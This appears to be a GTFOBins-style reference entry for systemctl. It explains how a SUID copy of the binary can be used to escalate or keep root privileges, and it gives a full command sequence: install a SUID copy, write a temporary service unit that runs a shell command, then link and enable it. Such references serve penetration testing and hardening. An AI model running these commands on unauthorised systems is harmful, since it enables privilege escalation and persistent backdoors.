 .. / systemctl
Star 10,495
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF